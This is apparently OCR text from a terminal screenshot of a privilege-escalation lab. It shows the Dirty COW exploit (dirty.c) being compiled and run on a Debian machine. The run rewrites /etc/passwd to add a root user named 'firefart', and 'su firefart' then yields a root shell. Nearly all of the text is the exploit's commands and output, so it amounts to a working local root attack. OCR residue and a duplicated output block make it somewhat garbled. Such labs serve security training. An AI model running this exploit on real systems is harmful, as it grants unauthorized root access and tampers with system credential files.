 Applications Places Terminal Aug 14 01:14 1
oscar@oscar: ~/privledge_escalation
oscar@oscar: ~/privledge_escalation × oscar@oscar: ~/Downloads
user@debian:/tmp/dirtycow$ ls
dirty.c
user@debian:/tmp/dirtycow$ gcc -pthread dirty.c -o dirty -lcrypt
user@debian:/tmp/dirtycow$ ls
dirty  dirty.c
user@debian:/tmp/dirtycow$ ./dirty
/etc/passwd successfully backed up to /tmp/passwd.bak
Please enter the new password:
Complete line:
firefart:firokVO4BKztM:0:0:pwned:/root:/bin/bash
mmap: 7f34603e3000
ptrace 0
Done! Check /etc/passwd to see if the new user was created.
You can log in with the username 'firefart' and the password 'oscar'.
DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc/passwd
user@debian:/tmp/dirtycow$ madvise 0
Done! Check /etc/passwd to see if the new user was created.
You can log in with the username 'firefart' and the password 'oscar'.
DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc/passwd
user@debian:/tmp/dirtycow$ su firefart
Password:
firefart@debian:/tmp/dirtycow#
[0] 0:ssh*Z 1:bash- 3:bash "oscar" 01
const char *backup_filename = "/tmp/passwd.bak";